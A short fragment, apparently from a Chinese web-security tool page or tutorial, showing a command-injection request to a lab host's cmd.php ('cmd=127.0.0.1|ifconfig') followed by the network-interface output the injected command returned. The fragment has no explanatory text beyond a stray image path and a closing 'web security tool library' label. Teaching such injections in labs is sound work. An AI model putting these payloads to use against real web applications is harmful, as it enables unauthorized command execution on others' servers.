 192.168.152.171/cmd.php?cmd=127.0.0.1|ifconfig
eth0: flags=4163 mtu 1500
inet 192.168.152.171 netmask 255.255.255.0 broadcast 192.168.152.255
inet6 fe80::20c:29ff:fe07:bbf8 prefixlen 64 scopeid 0x20
ether 00:0c:29:07:bb:f8 txqueuelen 1000 (Ethernet)
RX packets 811 bytes 65517 (63.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 171 bytes 28657 (27.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 24 bytes 1740 (1.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 24 bytes 1740 (1.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
web安全工具库